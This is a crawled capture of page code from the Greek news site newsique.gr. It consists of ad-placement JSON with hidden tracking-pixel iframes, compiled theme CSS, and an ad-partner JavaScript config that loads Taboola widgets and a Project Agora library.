height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_20":{"elementid":["newsi-f1e48270b2ec0fa656524ae39e9cbc2f"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-2072869266\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_22":{"elementid":["newsi-513741f191a1e77c6b0be65c58065b26"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-700793610\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_30":{"elementid":["newsi-8c3b0d9ebb6813953fd8ed5671a11268"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-636267221\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-8c3b0d9ebb6813953fd8ed5671a11268\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_32":{"elementid":["newsi-84c740c2909c73011f316931d81142f8"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-3060151553\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-84c740c2909c73011f316931d81142f8\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_34":{"elementid":["newsi-7962c6f3616cf3fa3928589c22e11402"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-2729416447\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_36":{"elementid":["newsi-2ba06c447ff5b1aa50fd175d8e42bd5c"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-871151709\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1769086619
body_size: 1073
content:
/** Compiled CSS - Do not edit */
html {font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;}h1, .h1 {font-family:Roboto Slab,Arial, Helvetica, sans-serif;font-weight:700;}h2, .h2 {font-family:Roboto Slab,Arial, Helvetica, sans-serif;font-weight:900;}h3, .h3 {font-family:Roboto Slab,Arial, Helvetica, sans-serif;font-weight:600;}h4, .h4 {font-family:Roboto Slab,Arial, Helvetica, sans-serif;font-weight:600;}h5, .h5 {font-family:Roboto Slab,Arial, Helvetica, sans-serif;font-weight:600;}h6, .h6 {font-family:Roboto Slab,Arial, Helvetica, sans-serif;font-weight:600;}.single-tagline h6 {}.p-wrap .entry-summary, .twitter-content.entry-summary, .author-description, .rssSummary, .rb-sdesc {font-family:Roboto Slab,Arial, Helvetica, sans-serif;}.p-cat-info {}.p-meta-info, .wp-block-latest-posts__post-date {font-weight:400;font-style:italic;}.meta-info-author.meta-info-el {}.breadcrumb {}.footer-menu-inner {}.topbar-wrap {}.topbar-menu-wrap {}.main-menu > li > a, .off-canvas-menu > li > a {font-family:Roboto Slab,Arial, Helvetica, sans-serif;font-weight:600;}.main-menu .sub-menu:not(.sub-mega), .off-canvas-menu .sub-menu {}.is-logo-text .logo-title {}.block-title, .block-header .block-title {font-family:Roboto Condensed,Arial, Helvetica, sans-serif;font-weight:700;}.ajax-quick-filter, .block-view-more {}.widget-title, .widget .widget-title {font-family:Roboto Slab,Arial, Helvetica, sans-serif;font-weight:700;}body .widget.widget_nav_menu .menu-item {}body.boxed {background-color : #fafafa;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}.header-6 .banner-wrap {}.footer-wrap:before {background-color : #141414;; content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%;}.header-9 .banner-wrap { }.topline-wrap {background-color: #dd3333;}.topline-wrap {height: 2px}.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {background-color: #000000;}[data-theme="dark"] .navbar-wrap:not(.transparent-navbar-wrap) {background-color: unset; background-image: unset;}.navbar-border-holder { border: none }.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {color: #ffffff;}.fw-mega-cat.is-dark-text, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .entry-title { color: #333; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .cart-counter, .header-wrap:not(.header-float) .navbar-wrap .rb-counter,.header-float .section-sticky .rb-counter {background-color: #ffffff;}.header-5 .btn-toggle-wrap, .header-5 .section-sticky .logo-wrap,.header-5 .main-menu > li > a, .header-5 .navbar-right {color: #ffffff;}.navbar-wrap .navbar-social a:hover {color: #ffffff;opacity: .7; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .rb-counter,.header-wrap:not(.header-float) .navbar-wrap .rb-counter { color: #000000; }.main-menu {--subnav-bg-from: #000000;--subnav-bg-to: #000000;}.main-menu .sub-menu:not(.mega-category) { color: #ffffff;}.main-menu > li.menu-item-has-children > .sub-menu:before {display: none;}[data-theme="dark"] .main-menu  {}[data-theme="dark"] .main-menu > li.menu-item-has-children > .sub-menu:before {}.mobile-nav-inner {}.navbar-border-holder {border-width: 2px; }:root {--g-color: #ff003c}body .entry-content a:not(button), body .comment-content a{ color: #dd3333}.tipsy, .additional-meta, .sponsor-label, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.subscribe-content .desc, .follower-el .right-el, .author-job, .comment-metadata{ font-weight: 400; }.tipsy, .additional-meta, .sponsor-label, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.subscribe-content .desc. .follower-el .right-el, .author-job, .comment-metadata{ font-style: italic; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-family: Roboto Slab; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-weight: 700; }@media only screen and (max-width: 767px) {.entry-content { font-size: .90rem; }.p-wrap .entry-summary, .twitter-content.entry-summary, .element-desc, .subscribe-description, .rb-sdecs,.copyright-inner > *, .summary-content, .pros-cons-wrap ul li,.gallery-popup-content .image-popup-description > *{ font-size: .76rem; }}@media only screen and (max-width: 1024px) {}@media only screen and (max-width: 991px) {}@media only screen and (max-width: 767px) {}

--- FILE ---
content_type: application/javascript
request_url: https://pahter.tech/c/newsique.gr.js
body_size: 1101
content:
var TWAGORAINARTICLE=TWAGORAINARTICLE||function(){var getHTScriptElement=function(){var hTClass='pa-ht-class';if(document.currentScript)
return document.currentScript;else{var scripts=document.getElementsByTagName('script');var currentHTag='pahter.tech/c/newsique.gr.js';var sl=scripts.length;for(var s=0;s<sl;s++){if((scripts[s].src.indexOf(currentHTag)!==-1)&&!scripts[s].classList.contains(hTClass)){scripts[s].classList.add(hTClass);break;}}
return scripts[s];}}
var getQueryString=function(script){var queryString=script.src.replace(/^[^\?]+\??/,'');return'?'+queryString;}
var getParameterByName=function(name,url){if(!url)url=window.location.href;name=name.replace(/[\[\]]/g,'$&');var regex=new RegExp('[?&]'+name+'(=([^&#]*)|&|#|$)'),results=regex.exec(url);if(!results)return null;if(!results[2])return'';try{return decodeURIComponent(results[2].replace(/\+/g,' '));}catch(err){return null;}}
var getPartnerSCOfromHTUrl=function(currentScript){var schain=null;var currentHTScript=currentScript;var qS=getQueryString(currentHTScript);if(qS)schain=getParameterByName('schain',qS);return schain;}
var config={"site_name":"newsique.gr","rules":[{"name":"taboola widget article","priority":3,"type":"Taboola","product":{"Taboola":{"enabled":false,"name":"newsique-gr-f100004945","type":"article","tags":[{"selector":".newsi-meta-to-periechomeno","position":"before","widgets":[{"widgetType":"hybrid","mode":"alternating-newsique","containerId":"taboola-alternating-below-article","placement":"Alternating Below Article"}]}],"pageLevelTracking":{"enabled":true}}},"targeting":{"url_targeting":{"pathname":{"notEquals":["/"]}}}},{"name":"Mid Article rule","priority":4,"type":"MidArticle","product":{"MidArticle":{"enabled":false,"name":"newsique-gr-f100004945","tag":{"selector":"div.single-content.has-left-section > div > p:nth-child(5)","position":"after","widgets":[{"widgetType":"sponsored","mode":"sc-ma-newsique","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}}},"targeting":{"url_targeting":{"pathname":{"notEquals":["/"]}}},"ab_test":false},{"name":"Custom script CSS article","priority":4,"type":"CustomScript","product":{"CustomScript":{"enabled":true,"scripts":[{"code":"<script>var addcss = function(css){    var head = document.getElementsByTagName('head')[0];    var s = document.createElement('style');    s.setAttribute('type', 'text/css');    if (s.styleSheet) {           s.styleSheet.cssText = css;    } else {                        s.appendChild(document.createTextNode(css));    }    head.appendChild(s); };</script>"}],"styles":[{"styleSheet":{"#taboola-alternating-below-article":"margin-left: unset!important"}}]}},"targeting":{"device_targeting":"mobile"},"ab_test":false}]};var currentHTScript=getHTScriptElement();return{getConfig:function(){return config;},getPartnersSCO:function(){return getPartnerSCOfromHTUrl(currentHTScript);}}}();var libraryUrl='//palibzh.tech/libs/projectagora.min.js';!function(e,t,a){var n,r=e.getElementsByTagName(t)[0];e.getElementById("pa-tag")||((n=e.createElement(t)).id="pa-tag",n.src=libraryUrl,r.parentNode.insertBefore(n,r))}(document,"script");